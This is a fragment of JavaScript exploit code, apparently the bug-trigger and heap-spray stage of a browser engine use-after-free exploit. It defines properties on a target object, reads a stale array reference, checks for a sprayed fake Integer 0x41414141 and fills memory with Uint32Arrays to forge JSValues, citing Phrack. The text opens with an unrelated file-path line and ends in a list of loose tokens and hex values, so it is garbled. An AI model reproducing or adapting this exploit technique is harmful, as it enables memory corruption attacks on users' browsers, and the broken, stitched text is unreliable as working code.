 // TRIGGER BUG!
// set the properties of the target based on the previously defined ones
Object.defineProperties(target, props);
// get a reference to the target stale property, which points to arr
stale = target.stale;
// make sure that the stale[0] points actually to the 0x41414141 data if not, we don't wanna mess with it and try again
if(stale[0]==0x41414141) {
// stale[0] is now pointing a fake Integer 0x41414141. Now make it 0x41414242
stale[0] += 0x101;
// for the whole buf Array
for (i = 0; i < bufs.length; i++) {
// fill it with a lot of Uint32Arrays, hopefully allocated where arr was earlier
bufs[i] = new Uint32Array(0x100 * 2)
// for each element of that array
for (k = 0; k < bufs[i].length;) {
// set memory to 0x41414141 0xffff0000
// basically spraying the JSValue 0xffff000041414141
// which is the Integer 0x41414141
// phrack: Integer FFFF:0000:IIII:IIII
bufs[i][k++] = 0x41414141;
bufs[i][k++] = 0xffff0000;
}
}
d : u2d(0x100, 0)
target.stale
Uint32Array
JSValue
0xffff0000
0x41414141
0xffff0000
0x41414141
0xffff0000
0x41414141
length.toString
Array